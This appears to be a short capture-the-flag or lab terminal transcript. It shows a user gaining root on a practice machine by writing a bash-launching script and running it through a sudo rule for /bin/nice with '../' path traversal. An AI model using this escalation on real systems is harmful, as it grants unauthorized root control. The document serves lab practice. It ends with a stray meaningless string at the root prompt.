 webadmin@serv:/$ ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt notes opt proc root run sbin snap srv swap.img sys tmp usr var
webadmin@serv:/$ cd home
webadmin@serv:/home$ ls
florianges webadmin
webadmin@serv:/home$ cd webadmin
webadmin@serv:~$ ls
local.txt snap user.txt
webadmin@serv:~$ pwd
/home/webadmin
webadmin@serv:~$ echo "/bin/bash" > root.sh
webadmin@serv:~$ chmod +x root.sh
webadmin@serv:~$ ls
local.txt root.sh snap user.txt
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/root.sh
root@serv:/home/webadmin# cccccctdjivubkgerturhvfgfecdfgjvdurdefgnhlhl